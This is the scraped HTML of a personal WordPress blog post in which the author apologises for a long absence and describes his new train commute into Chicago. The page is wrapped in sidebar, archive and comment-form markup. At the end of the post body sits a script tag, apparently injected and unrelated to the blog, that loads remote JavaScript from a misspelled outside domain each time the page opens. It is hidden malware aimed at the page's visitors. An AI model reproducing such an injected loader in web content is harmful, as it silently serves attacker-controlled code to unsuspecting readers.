						                  onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 20);"><span>Pin</span></a>
						</li>
									</ul>
			</div>
		</div>
	</div>


	<div class="h-cc">
		<div id="floating_menu" data-float="default"
		     data-social='1'>
			<header class="side"
			        style="background-image: none; background-color:#0f8bee">
								<div class="h-i">
					<div class="wrp">
																			<div class="m-s">
								<div class="hsm"></div>
								<div class="m-si">
																												<nav class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li  id="menu-item-1824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home toplvl"><a  href="http://wingingitblog.com/">Home</a></li>
<li  id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent toplvl"><a  href="https://wingingitblog.com/blog/">Blog</a></li>
<li  id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/winging/">About</a></li>
<li  id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/privacy-policy/">Privacy Policy</a></li>
<li  id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/cookie-policy/">Cookie Policy</a></li>
<li  id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul></nav>										<!-- Cart Dropdown -->
									
																	</div>
							</div>
						
					</div>
				</div>

			</header>
		</div>
	</div>

	
	
	
	
			
			<div class="brd">
		<div class="wrp">
							<ul itemscope itemtype="https://schema.org/BreadcrumbList">
					<li> You are here:</li>
					<li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/" itemprop="item"><span itemprop="name">Home&nbsp;»</span></a><meta content="1" itemprop="position"></meta></li><li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/blog/" itemprop="item"><span itemprop="name">Blog&nbsp;»</span></a><meta content="2" itemprop="position"></meta></li><li itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/category/other/" itemprop="item"><span itemprop="name">Other&nbsp;»</span></a><meta content="3" itemprop="position"></meta></li><li class="no-link" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><span itemprop="name">Sorry I was Missing</span><meta content="4" itemprop="position"></meta></li>				</ul>
					</div>
	</div>

		<div class="wrp cnt">

								<div class="sAsCont">
<aside class="sAs right">
	<section id="search-4"><div class="scn"><p class="ttl">Search</p><form action="https://wingingitblog.com/" method="get" class="srh">
	<input type="text" id="search-field" class="search-field" placeholder="Search"
	       name="s"/>
	<button type="submit" id="search-button" class="search-button sBn"></button>
</form>
</div></section><section id="archives-3"><div class="scn"><p class="ttl">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://wingingitblog.com/2021/12/'> December 2021 </option>
	<option value='https://wingingitblog.com/2021/05/'> May 2021 </option>
	<option value='https://wingingitblog.com/2021/02/'> February 2021 </option>
	<option value='https://wingingitblog.com/2020/12/'> December 2020 </option>
	<option value='https://wingingitblog.com/2020/11/'> November 2020 </option>
	<option value='https://wingingitblog.com/2020/10/'> October 2020 </option>
	<option value='https://wingingitblog.com/2020/05/'> May 2020 </option>
	<option value='https://wingingitblog.com/2020/01/'> January 2020 </option>
	<option value='https://wingingitblog.com/2019/12/'> December 2019 </option>
	<option value='https://wingingitblog.com/2019/11/'> November 2019 </option>
	<option value='https://wingingitblog.com/2019/10/'> October 2019 </option>
	<option value='https://wingingitblog.com/2019/09/'> September 2019 </option>
	<option value='https://wingingitblog.com/2019/07/'> July 2019 </option>
	<option value='https://wingingitblog.com/2019/04/'> April 2019 </option>
	<option value='https://wingingitblog.com/2019/02/'> February 2019 </option>
	<option value='https://wingingitblog.com/2019/01/'> January 2019 </option>
	<option value='https://wingingitblog.com/2018/12/'> December 2018 </option>
	<option value='https://wingingitblog.com/2018/11/'> November 2018 </option>
	<option value='https://wingingitblog.com/2018/10/'> October 2018 </option>
	<option value='https://wingingitblog.com/2018/09/'> September 2018 </option>
	<option value='https://wingingitblog.com/2018/08/'> August 2018 </option>
	<option value='https://wingingitblog.com/2018/07/'> July 2018 </option>
	<option value='https://wingingitblog.com/2018/06/'> June 2018 </option>
	<option value='https://wingingitblog.com/2018/02/'> February 2018 </option>
	<option value='https://wingingitblog.com/2017/12/'> December 2017 </option>
	<option value='https://wingingitblog.com/2017/11/'> November 2017 </option>
	<option value='https://wingingitblog.com/2017/10/'> October 2017 </option>
	<option value='https://wingingitblog.com/2017/01/'> January 2017 </option>
	<option value='https://wingingitblog.com/2016/12/'> December 2016 </option>
	<option value='https://wingingitblog.com/2016/06/'> June 2016 </option>
	<option value='https://wingingitblog.com/2016/04/'> April 2016 </option>
	<option value='https://wingingitblog.com/2016/01/'> January 2016 </option>
	<option value='https://wingingitblog.com/2015/12/'> December 2015 </option>
	<option value='https://wingingitblog.com/2015/09/'> September 2015 </option>
	<option value='https://wingingitblog.com/2015/08/'> August 2015 </option>
	<option value='https://wingingitblog.com/2015/06/'> June 2015 </option>
	<option value='https://wingingitblog.com/2015/05/'> May 2015 </option>
	<option value='https://wingingitblog.com/2015/04/'> April 2015 </option>
	<option value='https://wingingitblog.com/2015/03/'> March 2015 </option>
	<option value='https://wingingitblog.com/2015/02/'> February 2015 </option>
	<option value='https://wingingitblog.com/2014/12/'> December 2014 </option>
	<option value='https://wingingitblog.com/2014/10/'> October 2014 </option>
	<option value='https://wingingitblog.com/2014/09/'> September 2014 </option>
	<option value='https://wingingitblog.com/2014/08/'> August 2014 </option>
	<option value='https://wingingitblog.com/2014/04/'> April 2014 </option>
	<option value='https://wingingitblog.com/2014/03/'> March 2014 </option>
	<option value='https://wingingitblog.com/2013/12/'> December 2013 </option>
	<option value='https://wingingitblog.com/2013/11/'> November 2013 </option>
	<option value='https://wingingitblog.com/2013/10/'> October 2013 </option>
	<option value='https://wingingitblog.com/2013/09/'> September 2013 </option>
	<option value='https://wingingitblog.com/2013/08/'> August 2013 </option>
	<option value='https://wingingitblog.com/2013/07/'> July 2013 </option>
	<option value='https://wingingitblog.com/2013/05/'> May 2013 </option>
	<option value='https://wingingitblog.com/2013/04/'> April 2013 </option>
	<option value='https://wingingitblog.com/2013/02/'> February 2013 </option>
	<option value='https://wingingitblog.com/2013/01/'> January 2013 </option>
	<option value='https://wingingitblog.com/2012/12/'> December 2012 </option>
	<option value='https://wingingitblog.com/2012/11/'> November 2012 </option>
	<option value='https://wingingitblog.com/2012/10/'> October 2012 </option>
	<option value='https://wingingitblog.com/2012/09/'> September 2012 </option>
	<option value='https://wingingitblog.com/2012/08/'> August 2012 </option>
	<option value='https://wingingitblog.com/2012/06/'> June 2012 </option>
	<option value='https://wingingitblog.com/2012/04/'> April 2012 </option>
	<option value='https://wingingitblog.com/2012/03/'> March 2012 </option>
	<option value='https://wingingitblog.com/2012/02/'> February 2012 </option>
	<option value='https://wingingitblog.com/2011/12/'> December 2011 </option>
	<option value='https://wingingitblog.com/2011/11/'> November 2011 </option>
	<option value='https://wingingitblog.com/2011/10/'> October 2011 </option>
	<option value='https://wingingitblog.com/2011/09/'> September 2011 </option>
	<option value='https://wingingitblog.com/2011/08/'> August 2011 </option>
	<option value='https://wingingitblog.com/2011/07/'> July 2011 </option>
	<option value='https://wingingitblog.com/2011/06/'> June 2011 </option>
	<option value='https://wingingitblog.com/2011/02/'> February 2011 </option>
	<option value='https://wingingitblog.com/2011/01/'> January 2011 </option>
	<option value='https://wingingitblog.com/2010/12/'> December 2010 </option>
	<option value='https://wingingitblog.com/2010/11/'> November 2010 </option>
	<option value='https://wingingitblog.com/2010/10/'> October 2010 </option>
	<option value='https://wingingitblog.com/2010/09/'> September 2010 </option>
	<option value='https://wingingitblog.com/2010/08/'> August 2010 </option>
	<option value='https://wingingitblog.com/2010/05/'> May 2010 </option>
	<option value='https://wingingitblog.com/2010/04/'> April 2010 </option>
	<option value='https://wingingitblog.com/2010/03/'> March 2010 </option>
	<option value='https://wingingitblog.com/2010/02/'> February 2010 </option>
	<option value='https://wingingitblog.com/2010/01/'> January 2010 </option>
	<option value='https://wingingitblog.com/2009/12/'> December 2009 </option>
	<option value='https://wingingitblog.com/2009/11/'> November 2009 </option>
	<option value='https://wingingitblog.com/2009/10/'> October 2009 </option>
	<option value='https://wingingitblog.com/2009/09/'> September 2009 </option>
	<option value='https://wingingitblog.com/2009/08/'> August 2009 </option>
	<option value='https://wingingitblog.com/2009/07/'> July 2009 </option>
	<option value='https://wingingitblog.com/2009/06/'> June 2009 </option>
	<option value='https://wingingitblog.com/2009/05/'> May 2009 </option>
	<option value='https://wingingitblog.com/2009/04/'> April 2009 </option>
	<option value='https://wingingitblog.com/2009/03/'> March 2009 </option>
	<option value='https://wingingitblog.com/2009/02/'> February 2009 </option>
	<option value='https://wingingitblog.com/2009/01/'> January 2009 </option>
	<option value='https://wingingitblog.com/2008/12/'> December 2008 </option>
	<option value='https://wingingitblog.com/2008/11/'> November 2008 </option>
	<option value='https://wingingitblog.com/2008/10/'> October 2008 </option>
	<option value='https://wingingitblog.com/2008/09/'> September 2008 </option>
	<option value='https://wingingitblog.com/2008/08/'> August 2008 </option>
	<option value='https://wingingitblog.com/2008/07/'> July 2008 </option>
	<option value='https://wingingitblog.com/2008/06/'> June 2008 </option>
	<option value='https://wingingitblog.com/2008/05/'> May 2008 </option>
	<option value='https://wingingitblog.com/2008/04/'> April 2008 </option>
	<option value='https://wingingitblog.com/2008/03/'> March 2008 </option>
	<option value='https://wingingitblog.com/2008/02/'> February 2008 </option>
	<option value='https://wingingitblog.com/2008/01/'> January 2008 </option>
	<option value='https://wingingitblog.com/2007/12/'> December 2007 </option>
	<option value='https://wingingitblog.com/2007/11/'> November 2007 </option>
	<option value='https://wingingitblog.com/2007/10/'> October 2007 </option>
	<option value='https://wingingitblog.com/2007/09/'> September 2007 </option>
	<option value='https://wingingitblog.com/2007/08/'> August 2007 </option>
	<option value='https://wingingitblog.com/2007/07/'> July 2007 </option>
	<option value='https://wingingitblog.com/2007/06/'> June 2007 </option>
	<option value='https://wingingitblog.com/2007/05/'> May 2007 </option>
	<option value='https://wingingitblog.com/2007/04/'> April 2007 </option>
	<option value='https://wingingitblog.com/2007/03/'> March 2007 </option>
	<option value='https://wingingitblog.com/2007/02/'> February 2007 </option>
	<option value='https://wingingitblog.com/2007/01/'> January 2007 </option>
	<option value='https://wingingitblog.com/2006/12/'> December 2006 </option>
	<option value='https://wingingitblog.com/2006/11/'> November 2006 </option>
	<option value='https://wingingitblog.com/2006/10/'> October 2006 </option>
	<option value='https://wingingitblog.com/2006/09/'> September 2006 </option>
	<option value='https://wingingitblog.com/2006/08/'> August 2006 </option>
	<option value='https://wingingitblog.com/2006/07/'> July 2006 </option>
	<option value='https://wingingitblog.com/2006/06/'> June 2006 </option>
	<option value='https://wingingitblog.com/2006/05/'> May 2006 </option>
	<option value='https://wingingitblog.com/2006/04/'> April 2006 </option>
	<option value='https://wingingitblog.com/2006/03/'> March 2006 </option>
	<option value='https://wingingitblog.com/2006/02/'> February 2006 </option>
	<option value='https://wingingitblog.com/2006/01/'> January 2006 </option>
	<option value='https://wingingitblog.com/2005/12/'> December 2005 </option>
	<option value='https://wingingitblog.com/2005/11/'> November 2005 </option>
	<option value='https://wingingitblog.com/2004/01/'> January 2004 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://wingingitblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">3D Printing</option>
	<option class="level-0" value="25">airshows</option>
	<option class="level-0" value="103">books</option>
	<option class="level-0" value="98">commuting</option>
	<option class="level-0" value="51">computer</option>
	<option class="level-0" value="303">Coronavirus</option>
	<option class="level-0" value="105">drones</option>
	<option class="level-0" value="102">family</option>
	<option class="level-0" value="173">festival</option>
	<option class="level-0" value="26">flying</option>
	<option class="level-0" value="24">genealogy</option>
	<option class="level-0" value="109">Happy Holiday</option>
	<option class="level-0" value="309">Health</option>
	<option class="level-0" value="320">Home</option>
	<option class="level-0" value="1">Other</option>
	<option class="level-0" value="127">photography</option>
	<option class="level-0" value="14">RV</option>
	<option class="level-0" value="135">tools</option>
	<option class="level-0" value="10">travel</option>
	<option class="level-0" value="168">vehicles</option>
	<option class="level-0" value="131">web sites</option>
	<option class="level-0" value="97">work</option>
	<option class="level-0" value="4">You Should See This</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
		<section class="rw widget-rise-related" id="widget_thrive_related-2">
			<div class="scn">
									<p class="ttl">Recent Posts</p>
				
															<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/happy-new-year-6747683-80x45.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2022/">Happy New Year 2022</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/north-star-2869817-80x40.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-2021/">Merry Christmas 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/05/AD35E3CD-6888-4443-B40F-B5CE0F4EBA18_1_105_c-1-60x80.jpeg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/extreme-spring-cleaning/">Extreme Spring Cleaning</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/5bbfcab9-1b95-4359-9bca-59485204a1aa-51x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/animate-your-ancestors/">Animate Your Ancestors</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/hires_logo-80x80.png')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/getting-the-covid-vaccine/">Getting The Covid Vaccine</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/12/72834-2020-new-year-background-on-lightening-curtain-ET-80x38.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2021/">Happy New Year 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/christmas-lettering-03-80x49.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-5/">Merry Christmas</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/design-02-01-80x50.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-thanksgiving-2020/">Happy Thanksgiving 2020</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/10/halloween2015_009-80x57.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-halloween-4/">Happy Halloween!</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/05/4306-QuarantineBirthday-tshirt-PR-67x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/birthday-and-stay-at-home-orders/">Birthday And Stay At Home Orders!</a>
															</div>

						</div>
													<div class="clear"></div>
			</div>
		</section>
		<section id="text-10"><div class="scn"><p class="ttl">Affiliate Disclosure</p>			<div class="textwidget"><p>There are affiliate links on this website, if you click those links and make a purchase I may receive an affiliate commission.</p>
<p><a href="https://wingingitblog.com/affiliate-disclosure/">Read More</a></p>
</div>
		</div></section>
	</aside>
	</div>
			
						<div class="bSeCont">

				<section class="bSe left">

					
<div class="awr">

	
	
	
				<h1 class="entry-title">Sorry I was Missing</h1>
			<div class="met">
		<ul class="meta">
							<li>
											March 12, 2014									</li>
															<li>
													/
																			<a href="https://wingingitblog.com/category/other/">
								Other							</a>
							
											</li>
														<li>
											/
										By					<a href="https://wingingitblog.com/author/tom/">
						tom					</a>
				</li>
													<li>
											/
										<a href="https://wingingitblog.com/sorry-i-was-missing/#comments">
						1						COMMENT					</a>
				</li>
					</ul>

								<div class="mets">
								<div class="ss">
											<a class="fb" href="//www.facebook.com/sharer/sharer.php?u=https://wingingitblog.com/sorry-i-was-missing/"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 20);"></a>
																<a class="tw"
						   href="https://twitter.com/share?text=Sorry%20I%20was%20Missing:&url=https://wingingitblog.com/sorry-i-was-missing/"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 20);"></a>
																										<a class="pt" data-pin-do="none"
						   href="http://pinterest.com/pin/create/button/?url=https://wingingitblog.com/sorry-i-was-missing/&media=https://wingingitblog.com/wp-content/uploads/2014/03/1108-1.png"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 20);"></a>
									</div>
			</div>
			</div>

	
	
		<div class="awr-i">
		<div style="clear: both; text-align: center;"><a href="https://wingingitblog.com/wp-content/uploads/2014/03/1108-1.png" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img decoding="async" fetchpriority="high" border="0" src="https://wingingitblog.com/wp-content/uploads/2014/03/1108-1.png" height="208" width="320" /></a></div>
<p>It has been way too long since I posted on this blog and I am sorry to have been away. Fact is, it has been a long, hard winter and there hasn&#8217;t been anything to report about RVing, flying or traveling. We have spent the last few months at home just watching grandson Max grow. He will be a year old in a couple weeks.</p>
<p>I have changed my work location and am now an urban commuter. I still work for the same company but we are in the process of moving everyone from suburban Chicago to the top four floors of the <a href="http://www.merchandisemart.com/">Merchandise Mart</a> in the city. So, after decades of working in the suburbs, I am now riding a train to and from work every day. My commute went from twenty minutes to two hours each way.</p>
<p><a href="https://wingingitblog.com/wp-content/uploads/2014/03/250px-20110530_Metra.jpg" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img decoding="async" border="0" src="https://wingingitblog.com/wp-content/uploads/2014/03/250px-20110530_Metra.jpg" /></a><a href="http://metrarail.com/metra/en/home.html" class="broken_link">Metra</a> operates 703 trains into and out of Chicago every day&nbsp; carrying over 304,000 people. Now I am one of them.&nbsp; It is a daily routine that I have not yet adapted to &#8211; but I am getting there. I just look forward to the return of spring and summer when my walk from <a href="http://www.chicagounionstation.com/">Union Station</a> to the Mart won&#8217;t include 2 degree temperatures or blowing snow. The walk along the <a href="http://en.wikipedia.org/wiki/Chicago_River">Chicago River</a> is probably quite pleasant when the days are as nice as in the picture. I hope to find out soon &#8211; but not just yet. The forecast is for another 3-6 inches of snow tonight and tomorrow morning.</p>
<p>I will try to be better about posting. I have work to do in the trailer &#8211; when the snow banks allow access &#8211; and I will be writing about that soon.&nbsp; Spring and summer trips will be coming up to so &#8211; I will type to you all soon.</p>
<p><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span>	</div>
	<div class="clear"></div>
	
	
	
				<div class="pnav">
			<a class="pav left" href="https://wingingitblog.com/all-i-want-for-christmas-is-a/">
				<span>Previous Post</span>
				<span>All I Want for Christmas is a &#8230;</span>
			</a>
			<a class="pav right" href="https://wingingitblog.com/super-easy-trailer-mods/">
				<span>Next Post</span>
				<span>Super Easy Trailer Mods</span>
			</a>
		</div>
	</div>

	<div id="comments" class="comments-compat-rise">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
						<li class="pingback even thread-even depth-1" id="comment-431">
				<div id="div-comment-431" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="http://wingingitblog.com/is-commuting-making-me-ill/" class="url" rel="ugc">Is Commuting Making Me Ill? - Winging It</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://wingingitblog.com/sorry-i-was-missing/#comments/431">March 18, 2015 at 5:04 pm</a>		</div>

		<p>[&#8230;] still have the same job for the same company but our office moved. Now I commute by train into the city. I still drive as far as I did before to get to the train [&#8230;]</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://wingingitblog.com/sorry-i-was-missing/?replytocom=431#respond' data-commentid="431" data-postid="20" data-belowelement="div-comment-431" data-respondelement="respond" data-replyto="Reply to Is Commuting Making Me Ill? - Winging It" aria-label='Reply to Is Commuting Making Me Ill? - Winging It'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
			</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>

				</section>


				</div>										
		</div>
				<div class="clear"></div>
	


<footer>
			<div class="fmm">
		<div class="wrp">
			<div class="ft-m">
							</div>
		</div>
		<div class="wrp">
			<div class="ft-c">
				<p>
											Copyright 2015-2024 by Thomas L. Clough - Designed With <a href="https://thrivethemes.com/affiliates/ref.php?id=4060" rel="nofollow" target="_blank">Thrive Themes</a> - Powered By <a href=" https://wordpress.com/alp/?aff=16917&cid=1803839 " rel="nofollow" target="_blank">WordPress</a> - Hosted By <a href="https://www.wealthyaffiliate.com/hosting/a_aid/4a277ffe/data1/am" rel="nofollow" target="_blank">Wealthy Affiliate</a>														</p>
			</div>
			<div class="ft-s">
													<span>Connect With Me:</span>
								<ul>
																<li class="fb">
							<a href="https://www.facebook.com/thomas.clough.58" target="_blank"></a>
						</li>
																<li class="tw">
							<a href="https://twitter.com/wingingitblog"
							   target="_blank"></a>
						</li>
																					<li class="yt">
							<a href="https://www.youtube.com/channel/UCYnxhU4KZgrHrscObOrLx8g" target="_blank"></a>
						</li>
																<li class="pt">
							<a href="https://www.pinterest.com/tomclough/" target="_blank"></a>
						</li>
									</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	</footer>


	<div id="amzn-assoc-ad-6b902ad1-27bf-473c-bc0e-ff86cb73d697"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=6b902ad1-27bf-473c-bc0e-ff86cb73d697"></script>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script><script type="text/template" id="comments-conversion"><# if ( html_switch === 'tcm_live_update' ) { #>
	<div class="tcm-thank-you-submited tcm-border-color-ac">
		<#= custom_message #>
	</div>
<# } #>
<# if ( html_switch === 'tcm_related_posts' ) { #>
	<div class="tcm-posts tcm-border-color-ac">
	        <#= custom_message #>
	        <div class="tcm-posts-list <# if ( ! show_featured_image ) { #> no-featured-image <# } #> clear-this posts-length-<#= ThriveComments.related_posts.length #>">
		        <# ThriveComments.related_posts.forEach( function ( value ) { #>
			        <div class="tcm-post tcm-color-ac <# if ( ! show_featured_image ) { #> tcm-border-bottom-color-ac <# } #>">
				        <# if ( show_featured_image ) { #>
				            <div>
		                         <a href="<#= value.guid #>" style="background-image: url(<#= value.featured_image #>)" class="tcm-related-thumbnail <# if ( ! value.featured_image ) { #>tcm-no-featured-image<# } #>">
	                            </a>
				            </div>
					    <# } #>
				        <h3><a href="<#= value.guid #>">

								<span>
									<svg class="related-posts-arrow tcm-svg-fill-ac"><use xlink:href="#tcm-related-posts-arrow"></use></svg>								</span>


								<#= value.post_title #>

								</#></a></h3>
			        </div>
		        <# } ) #>
	        </div>
	</div>
<# } #>
<# if ( html_switch === 'tcm_social_share' ) { #>
	<div class="tcm-share-post tcm-border-color-ac">
		<#= custom_message #>
		<div class="share-buttons">
			<# if ( share_btns.fb_share ) { #><div class="fb-button" data-href="http://www.facebook.com/share.php"></div><# } #>
			<# if ( share_btns.tw_share ) { #><div class="tw-button" data-href="https://twitter.com/intent/tweet"></div><# } #>
			<# if ( share_btns.lk_share ) { #><div class="in-button" data-href="https://www.linkedin.com/cws/share"></div><# } #>
			<# if ( share_btns.pt_share ) { #><div class="pt-button" data-href="http://pinterest.com/pin/create/button"></div><# } #>
			<# if ( share_btns.xi_share ) { #><div class="xi-button" data-href="https://www.xing.com/spi/shares/new"></div><# } #>
		</div>
	</div>
<# } #>
</script><script type="text/template" id="comments-create"><# if ( ! current_user_id && comment_registration ) { #>
<div class="tcm-error-heading">
	<p><#= ThriveComments.util.render_label('login_submit_comment') #></p>
</div>
<# } #>
<div class="tcm-comment-wrapper">
	<# if ( ! close_comments ) { #>
	<div class="tcm-create-post-container comment-id-<#= id #>" data-position="<#= position #>" data-comment-id="<#= id #>">
		<# if ( gravatarActive ) { #>
		<div class="left">
			<div class="tcm-client-avatar"
			<# if(typeof (ThriveComments.social_user) !== 'undefined'){#>style="background-image: url('<#= ThriveComments.social_user.picture #>')"<#}else{#>style="background-image: url('<#= photo_src #>')"<#}#>>
		</div>
	</div>
	<# } #>
	<div class="right">
		<div class="tcm-post-input-container">
			<div class="tcm-error-message"></div>
			<textarea tabindex="1" <# if ( mainInput ) { #> class='mainInput' <# } #> id='tcm-post-content' name="tcm-post-content" placeholder="<#= ThriveComments.util.render_label('enter_comment') #>"><#= comment_content #></textarea>
		</div>
				<div class="tcm-extra-fields">
					</div>
		<div class="tcm-comment-additional-fields">
			<div class="inner clear-this">
				<# if ( ThriveComments.current_user.ID || typeof (ThriveComments.social_user) !== 'undefined') { #>
				<div class="tcm-comment-as">
					<div class="tcm-comment-as-label">
						<p><#= ThriveComments.util.render_label('commenting_as',ThriveComments.current_user.display_name || ( ThriveComments.social_user && ThriveComments.social_user.name ) ) #></p>
					</div>
					<div class="tcm-logout-label">
						<a <# if(ThriveComments.current_user.ID){#>href="https://wingingitblog.com/wp-login.php?action=logout&amp;_wpnonce=70606a4cad"<#}#>><#= ThriveComments.util.render_label('logout_change') #></a>
					</div>
				</div>

				<div class="tcm-btn-div">
					<button tabindex="1" class="tcm-save-btn tcm-save-btn-right tcm-truncate tcm-transparent tcm-border-color-ac-h " id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<# if ( ThriveComments.settings.tcm_moderators_notifications && ThriveComments.current_user.is_moderator ) { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications" checked/>
					<# } else { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<# } #>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# if ( ThriveComments.settings.remember_me === '1' && ! ThriveComments.current_user.ID ) { #>
				<label class="tcm_remember_me">
					<#= ThriveComments.util.render_label('remember_me') #>
					<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# } else if( ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID) { #>

				<# if ( ! current_user_id ) { #>
				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<span class="checkmark"></span>
				</label>
				<# } #>
				<button class="tcm-show-login tcm-save-btn-center" id="tcm-login-up" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
					<#= ThriveComments.util.render_label('login_on_website') #>
				</button>
				<# } #>
				<# } else {#>
				<div class="tcm-guest">
					<# if ( !ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID ) {#>
					<p><#= ThriveComments.util.render_label('guest_comment') #></p>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-name" class="form-input" type="text" name="name" placeholder="<#= ThriveComments.util.render_label('name') #>"/>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-email" class="form-input" type="text" name="email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
					<# if(ThriveComments.settings.tcm_show_url == 1){#>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-author-url" class="form-input" type="text" name="url" placeholder="<#= ThriveComments.util.render_label('website') #>"/>
					<# } #>
